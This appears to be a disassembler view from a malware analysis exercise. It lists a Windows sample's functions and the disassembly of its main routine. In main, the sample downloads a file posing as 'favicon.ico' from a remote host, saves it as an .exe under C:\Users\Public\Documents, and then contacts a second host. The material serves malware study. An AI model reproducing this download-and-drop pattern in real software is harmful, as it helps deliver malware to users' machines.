 Functions
Name
fcn.00401b9f
fcn.00401be2
fcn.00401c44
fcn.00401c4c
fcn.00401cb0
fcn.00401d37
fcn.00401f07
fcn.00401fc1
fcn.00402040
fcn.004020f0
fcn.004021d0
fcn.00402493
fcn.00402560
loc.00401623
main
sub.KERNEL32.dll_IsProcessorFea
sub.VCRUNTIME140.dll___current
sub.VCRUNTIME140.dll___current
sub.VCRUNTIME140.dll__except_
sub.VCRUNTIME140.dll_memset
sub.api_ms_win_crt_heap_l1_1_0.
sub.api_ms_win_crt_locale_l1_1_0
sub.api_ms_win_crt_math_l1_1_0
sub.api_ms_win_crt_runtime_l1_1
sub.api_ms_win_crt_runtime_l1_1
sub.api_ms_win_crt_runtime_l1_1
sub.api_ms_win_crt_runtime_l1_1
sub.api_ms_win_crt_runtime_l1_1
sub.api_ms_win_crt_runtime_l1_1
sub.api_ms_win_crt_runtime_l1_1
sub.api_ms_win_crt_runtime_l1_1
sub.api_ms_win_crt_runtime_l1_1
sub.api_ms_win_crt_runtime_l1_1
sub.api_ms_win_crt_runtime_l1_1
sub.api_ms_win_crt_runtime_l1_1
sub.api_ms_win_crt_runtime_l1_1
sub.api_ms_win_crt_runtime_l1_1
Quick Filter X
Disassembly
0x0040107d ret
0x0040107e int3
0x0040107f int3
349: int main (int argc, char **argv, char **envp);
; var HANDLE hObject @ esp+0x8
; var int32_t var_4h_3 @ esp+0x28
; var int32_t var_1ch @ esp+0x48
; var int32_t var_4h @ esp+0x54
; var int32_t var_60h_2 @ esp+0x90
; var int32_t var_60h @ esp+0x9c
; var int32_t var_270h @ esp+0x298
; var int32_t var_67ch_2 @ esp+0x67c
; var int32_t var_67ch_3 @ esp+0x688
; var int32_t var_67ch @ esp+0x6e0
0x00401080 push ebp
0x00401081 mov ebp, esp
0x00401083 and esp, 0xfffffff0
0x00401086 sub esp, 0x680
0x0040108c mov eax, dword [0x404004]
0x00401091 xor eax, esp
0x00401093 mov dword [var_67ch], eax
0x0040109a push 0
0x0040109c push 0
0x0040109e push 0
0x004010a0 push 0
0x004010a2 push str.Mozilla_5.0 ; 0x403288
0x004010a7 call dword [InternetOpenW] ; 0x403070
0x004010ad lea ecx, [esp]
0x004010b0 mov dword [0x404388], eax
0x004010b5 mov dword [esp], 0x7d0 ; 2000
0x004010bc mov dword [var_4h], 0
0x004010c4 call fcn.004011e0
0x004010c9 push 0
0x004010cb push 0
0x004010cd push str.C:__Users__Public__Documents__CR433101.dat.exe ; 0x403230
0x004010d2 push str.http:__ssl_6582datamanager.helpdeskbros.local_favicon.ico ; 0x4031b8
0x004010d7 push 0
0x004010d9 call dword [URLDownloadToFileW] ; 0x4030f4
0x004010df test eax, eax
0x004010e1 jne 0x401142
0x004010e3 push eax
0x004010e4 push 0x40000000
0x004010e9 push eax
0x004010ea push eax
0x004010eb push str.http:__huskyhacks.dev ; 0x4032a0
Dashboard Strings Imports Search Disassembly Graph (main) Hexdump Decompiler (Empty)